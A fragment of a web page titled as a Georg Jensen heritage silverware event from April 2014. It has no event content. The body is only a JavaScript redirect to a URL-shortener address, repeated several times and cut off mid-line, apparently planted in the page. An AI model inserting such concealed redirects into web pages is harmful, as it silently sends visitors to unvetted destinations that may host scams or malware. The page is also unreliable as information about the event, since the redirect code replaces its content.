
Georg Jensen Heritage Silverware Event
April 9, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...